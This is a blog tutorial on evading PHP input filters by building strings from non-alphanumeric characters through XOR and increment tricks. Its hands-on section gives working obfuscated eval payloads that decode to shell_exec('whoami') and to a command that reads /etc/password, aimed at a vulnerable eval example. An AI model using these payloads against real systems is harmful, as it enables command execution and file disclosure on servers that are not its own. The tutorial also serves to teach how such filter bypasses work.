Bypass with PHP non-alpha encoder
Date : 06 Oct 2019
Author: mucomplex
In this tutorial, I will cover PHP non-alpha encoder. I will show some basic concept first before we going deeper which may cause brain damage. muehehe
| A | B | XOR A&B |
|---|---|---|
| 0 | 0 | 0 |
| 1 | 0 | 1 |
| 0 | 1 | 1 |
| 1 | 1 | 0 |
so if ‘A’ xor ‘A’ should be 0. as example below:

now lets try ‘A’ xor ‘1’ :

Wait what?.. how it can be ‘p’ ? .. what’s the logic there?. Okay, okay.. I’m going back to basic.
By opening online calculator

In hex, ‘A’ is ‘0x41’ and ‘1’ is ‘0x31’ , it is not really 0x01. So after xor the value, it get ‘0x70’ which may be the alphabet of ‘p’ in ascii table
Okay now, what is non-alpha?
Non-alphanumeric characters that are considered to be symbols are also treated as white space.
The question is?.. can non-alpha be constructing to become strings?.. answer: Yes!!
Okay, let’s take a look again. in hex table, I will use hex 0x20 to 0x40 and 0x7B until 0x7E, so it is not in alphabet range. so with this combination, I try to construct a string
You have the basic concept now. Lets fire-up our PHP-cli (I will use php7.x).As we know variable declaration in most programming language accept a-z, A-Z,0-9 and underscore.
I will use underscore as my variable.

First command I use to declare my variables ‘$_;’.It will contain undefine variable, which we may assume as ‘Null’ or ‘0’.
2nd, I try to increase the ‘$_;’ by append ‘++’ at the end ($_++;).Result will be numeric ‘1’
3rd, by concate string and number, php will take first parameter as its type. ‘’.$_ is string ‘1’ . I try to xor again with ‘A’, it gives ‘p’. I hope it is clear.
So let construct our string. but lazy?.. okay I made some tool for you, and study the code.
PHP_alphanumeric_encoder

What is python argumentparser? and how to declare it?
The argparse module makes it easy to write user-friendly command-line interfaces. The program defines what arguments it requires, and argparse will figure out how to parse those out of sys.argv. The argparse module also automatically generates help and usage messages and issues errors when users give the program invalid arguments.

Then I initialize php_encoder class with 3 arguments which is payload,method and badchar. I also create symbolic_list by using string.digits + string.printable[62:94] .
Finally I create list of ‘xor’ and ‘or’ non-alpha to be store.

Below is function replacing badchar with ‘’.
php_encoder is check:
- check if successfully encode all payload character.
- iteration of xor non-apha and non-alpha.
- if payload contain non-alpha.It directly pickup the non-alpha character.
- else it will ‘xor’ and check if match, it append to the list.

if you look at the code, there is another logic that I use. which is ‘or’ encoder. you may figure out this your self.
Let test the code:


echo $__($_); it actually same as echo shell_exec(‘whoami’).
Hands-on time!!! , below code is vulnerable to php-nonalpha encoder,which limit us only to write number and some symbols.
With same payload we craft before.Try to exploit eval function.

($_ = (‘7’^’@’).(‘7’^’_’).(‘/’^’@’).(‘:’^’[’).(‘@’^’-‘).(‘[’^’2’)) is define for whoami .
($__= (‘3’^’@’).(‘3’^’[’).(‘8’^’]’).(‘,’^’@’).(‘@’^’,’).”_”.(‘[’^’>’).(‘]’^’%’).(‘^’^’;’).(‘^’^’=’)) is define for shell_exec .
($__($_)) is equal to shell_exec(‘whoami’) .
eval(‘print ‘.($_ = (‘7’^’@’).(‘7’^’_’).(‘/’^’@’).(‘:’^’[’).(‘@’^’-‘).(‘[’^’2’)).($__= (‘3’^’@’).(‘3’^’[’).(‘8’^’]’).(‘,’^’@’).(‘@’^’,’).”_”.(‘[’^’>’).(‘]’^’%’).(‘^’^’;’).(‘^’^’=’)).($__($_)).”;”);
I bracket for each variables define and execute it by calling ($__($_))


try with another payload ‘cat /etc/password’ and arrange our payload back.
($_ = (‘8’^’[’).(‘!’^’@’).(‘)’^’]’).(‘[’^’{‘).”/”.(‘]’^’8’).(‘]’^’)’).(‘]’^’>’).”/”.(‘^’^’.’).(‘^’^’?’).(‘_’^’,’).(‘3’^’@’).(‘7’^’@’).(‘9’^’]’)).($__= (‘3’^’@’).(‘3’^’[’).(‘8’^’]’).(‘,’^’@’).(‘@’^’,’).”_”.(‘[’^’>’).(‘]’^’%’).(‘^’^’;’).(‘^’^’=’)).($__($_))


Congratulation!!.. You have mastered the first technique.”mucomplex, do you have another alternative?.” . Answer is Yes!.
This technique is defined as the increment technique.
First, we try to create a string from PHP stdout. Look the example below. There many ways to define it.


The “Array” string will store on “$_” variable. Next, we try to create “0” by setting the undefined variable ($__). Then we will get “A” when
“$___ = $_[$__]” which mean we have access “A” in “Array” string. If we increment “$___++” we can obtain alphabet A-Z. Then we try to increase $__++ so it will have value 1. then feed again to “$_[$__]” we will obtain “r”. if we increment the “$__” for 2 times more, we can obtain small capital “a”. Now you have a basic idea of how we can control A-Z,a-z,0-9.

That’s all from me. Happy Hacking.